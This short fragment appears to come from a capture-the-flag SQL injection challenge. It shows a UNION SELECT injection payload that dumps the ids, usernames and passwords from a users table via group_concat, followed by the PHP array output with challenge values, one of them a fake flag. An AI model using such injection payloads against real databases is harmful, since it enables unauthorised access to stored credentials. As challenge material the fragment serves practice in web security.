 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
group_concat(id,0x7e,username,0x7e,password),2 from users # ))))))
Array ( [0] => Array ( [username] =>
1~tanji~OHHHHHHH,2~fake_flag~F1rst_to_Th3_eggggggggg!} (4/4) [password] => 2 ) )